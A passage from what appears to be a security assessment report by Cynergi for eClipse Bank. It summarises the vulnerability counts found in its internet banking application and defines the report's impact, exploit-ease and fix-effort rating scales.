**5.2 Graphical Summary for External Infrastructure**



Fig 5.1: Vulnerability Summary for Network Infrastructure

Fig 5.2: Most Dangerous Services on the network

Fig 5.3: Services most present on the network

# **5.3 eClipse Bank Internet Banking Security Assessment**

At the time of assessment Cynergi conducted a web application test on 1 host. The breakdown of vulnerabilities is given below

- **1 High Security vulnerabilities (holes) were discovered**
- **1 Medium security vulnerabilities (warnings) were discovered**
- **7 Low security vulnerabilities (notes) were discovered**

Table 5.2: Vulnerability Summary for Internet Banking Application

# **5.4 Graphical Summary of Internet Banking Assessment**



#### Fig 5.3: Vulnerability Summary for Internet Banking Application

# **6.0 FINDINGS**

#### **6.3.1 Issue Identification**

Each security issue identified by Cynergi is described with the finding, the impact of the issue, how easy it would be for an attacker to exploit the issue and a recommendation. Each security issue is rated based on a number of factors, each of these are described in the following sections.

#### **6.3.1 Issue Finding**

The issue finding describes what configuration setting we identified that potentially poses a security threat. In addition to the finding details, any relevant background information is also described.

#### **6.3.2. Issue Impact**

The impact section describes what an attacker could gain from exploiting the security issue. The impact of an issue is often defined by other configuration settings that could heighten the issue or partially mitigate it. The impact is rated depending on the significance of the security threat.

| Rating          | <b>Description</b>                                                                           |
|-----------------|----------------------------------------------------------------------------------------------|
| <b>Critical</b> | These issues can pose a very significant security threat. The issues that have a             |
|                 | critical impact are typically those that would allow an attacker to gain full                |
|                 | administrative access to the device. For a firewall device, allowing all traffic to pass     |
|                 | through the device unfiltered would receive this rating as filtering traffic to protect      |
|                 | other devices is the primary purpose of a firewall.                                          |
| High            | These issues pose a significant threat to security, but have some limitations on the         |
|                 | extent to which they can be abused. User level access to a device and a DoS                  |
|                 | vulnerability in a critical service would fall into this category. A firewall deivce that    |
|                 | allowed significant unfiltered access, such as allowing entire subnets through or not        |
|                 | filtering in all directions, would fall into this category. A router that allows significant |
|                 | modification of its routing configuration would also fall into this category.                |
| <b>Medium</b>   | These issues have significant limitations on the direct impact they can cause.               |
|                 | Typically these issues would include significant information leakage issues, denial of       |
|                 | service issues or those that provide significantly limited access. A SNMP service that       |



Table 6.1: Impact ratings

#### **6.3.3. Issue Ease**

The ease section of each issue describes the knowledge, skill and physical access that would be required of an attacker in order to exploit it. The ease will describe if open source or commercially available tools are required for an attacker to exploit an issue. Additionally, the ease will note where an extended period of time is required to exploit the issue, such as cracking weak encryption ciphers. Each issue is rated upon how easily it can be exploited, the ratings are described in Table 6.2

| Rating           | <b>Description</b>                                                                        |
|------------------|-------------------------------------------------------------------------------------------|
| <b>Trivial</b>   | The issue requires little-to-no knowledge on behalf of an attacker and can be exploited   |
|                  | using standard operating system tools. A firewall device which had a network filtering    |
|                  | configuration that enables traffic to pass through would fall into this category.         |
| Easy             | The issue requires some knowledge for an attacker to exploit, which could be              |
|                  | performed using standard operating system tools or tools downloaded from the              |
|                  | Internet. An administrative service without or with a default password would fall into    |
|                  | this category, as would a simple software vulnerability exploit.                          |
| <b>Moderate</b>  | The issue requires specific knowledge on behalf of an attacker. The issue could be        |
|                  | exploited using a combination of operating system tools or publicly available tools       |
|                  | downloaded from the Internet.                                                             |
| <b>Challenge</b> | A security issue that falls into this category would require significant effort and       |
|                  | knowledge on behalf of the attacker. The attacker may require specific physical           |
|                  | access to resources or to the network infrastructure in order to successfully exploit it. |
|                  | Furthermore, a combination of attacks may be required.                                    |
| N/A              | The issue is not directly exploitable. An issue such as enabling legacy protocols or      |
|                  | unnecessary services would fall into this rating category.                                |

Table 6.2: Ease ratings



#### **6.3.4. Issue Recommendation**

Each issue includes a recommendation section which describes what steps Cynergi recommends should be taken in order to mitigate the issue. The recommendation will sometimes include various options, if several mitigating choices are available, and any relevant system commands.

Directly following the recommendation, the issue dependencies and other relevant issues are referenced. The dependency issues are those that when mitigated will eliminate the described issue.

For example, if the Simple Network Management Protocol (SNMP) is disabled it no longer matters if a

view has not been configured. The relevant issues are ones that can affect the impact or the ease that the issue can be exploited.

The recommendation includes a rating that indicates how easy an issue is to resolve, these are described in Table 6.3.

| <b>Rating</b>   | <b>Description</b>                                                                         |
|-----------------|--------------------------------------------------------------------------------------------|
| <b>Involved</b> | The resolution of the issue will require significant resources to resolve and is likely to |
|                 | include disruption to network services, and possibly the modification of other network     |
|                 | device configurations. The issue could involve upgrading the Cisco PIX Security            |
|                 | Appliance OS and possibly modifications to the hardware.                                   |
| <b>Planned</b>  | The issue resolution involves planning, testing and could cause some disruption to         |
|                 | services. This issue could involve changes to routing protocols and changes to             |
|                 | network filtering.                                                                         |
| Quick           | The issue is quick to resolve. Typically this would just involve changing a small          |
|                 | number of settings and would have little-to-no effect on network services.                 |

Table 6.3: Fix ratings

